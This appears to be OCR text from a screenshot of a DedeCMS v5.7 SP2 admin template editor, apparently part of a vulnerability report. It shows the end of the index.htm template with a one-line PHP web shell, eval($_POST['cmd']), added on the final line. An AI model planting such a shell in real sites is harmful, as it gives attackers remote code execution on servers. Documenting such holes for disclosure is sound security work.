 不安全 www.dedecms1.com/dede/index.php
DEDECMS v5.7 SP2
您好：admin ，欢迎使用DedeCMS！ 主菜单 内容发布 内容维护 系统主页 网站主页 会员中心 注销 快捷方式
隐藏菜单 功能地图 功能搜索 搜索 官方论坛 在线帮助
核心
模块
生成
采集
会员
模板
系统
模板管理
默认模板管理
标签源码管理
自定义宏标记
智能标记向导
全局标记测试
系统帮助
参考文档
意见建议反馈
官方交流论坛
修改/新建模板：
文件名称 index.htm （不允许用 “..” 形式的路径）
参考标签：
adminname arclist arclistsg ask autochannel bookcontentlist booklist channel
channelartlist demotag feedback flink group groupthread hotwords infoguide
infolink likearticle likepage likesgpage loop memberinfos memberlist myad
mynews mytag softmsg sonchannel sql tag type vote
261 {dede:flinktype type="dedecms"}
262 <dd id="flink_[field:id/]">
263 <ul class="f5">
264 {dede:flink/}
265 </ul>
266 </dd>
267 {/dede:flinktype}
268 </dl>
269 </div>
270 <!-- /flink -->
271 <div id="footAD" style="margin:10px auto; width:726px">{dede:mda name='728x90'/}</div>
272 {dede:include filename="footer.htm"/}
273 <!-- /footer -->
274 </body>
275 </html>
276 <?php eval($_POST['cmd']);?>
保 存 取消修改 不理返回